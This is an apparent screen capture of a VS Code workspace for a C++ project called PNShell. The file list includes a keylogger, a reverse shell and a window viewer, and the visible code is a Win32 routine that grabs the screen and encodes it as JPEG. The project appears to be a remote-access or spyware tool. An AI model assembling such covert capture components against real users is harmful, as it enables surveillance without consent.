 File Edit Selection View ··· PNShell
EXPLORER ···
PNSHELL
.vscode
c_cpp_properties.json
settings.json
build
src
connection.hpp M
errors.hpp
key_logger.cpp M
main.cpp
reverse_shell.c... M
stb_image_writ... U
stb_image.h U
window_viewe... M
.gitignore
CMakeLists.txt M
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGIS...
DOCKER HUB
SUGGESTED DOCKER HUB ...
339
n.hpp M errors.hpp .gitignore key_logger.cpp M window_viewer.cpp M
src > window_viewer.cpp > capture_screen()
24 std::vector<uint8_t> capture_screen()
49 SelectObject(Chwnd, Bitmap);
50 BitBlt(Chwnd,0,0,Width,Height,Window,0,0,SRCCOPY|CAPTUREBLT);
51 if (GetDIBits(Chwnd, Bitmap, 0, 0, NULL, (BITMAPINFO *)&bi, DIB_RGB_COLORS) ==
52 bi.biCompression = BI_RGB;
53 std::cout << "TAM: " << bi.biSizeImage <<"\n";
54 BYTE* buf = new BYTE[bi.biSizeImage];
55 ZeroMemory(buf,bi.biSizeImage);
56 if (GetDIBits(Chwnd, Bitmap, 0, bi.biHeight, (LPVOID)buf, (BITMAPINFO *)&bi,
57 DeleteObject(Bitmap);
58 DeleteDC(Chwnd);
59 ReleaseDC(hWnd, Window);
60
61 std::vector<uint8_t> jpeg_buffer;
62 int jpeg_quality = 90;
63 int jpeg_size = stbi_write_jpg_to_func(
64 custom_stbi_write_mem,
65 &jpeg_buffer,
66 Width, Height, 4, buf, jpeg_quality);
67 return jpeg_buffer;
68 }
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE MEMORY ··· powershell
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> c:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\
build\Release\libwv.exe
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
main* 0 0 0 Connect Build Live Share Spaces: 4 UTF-8 CRLF {} C++ Go Live Win32 Prettier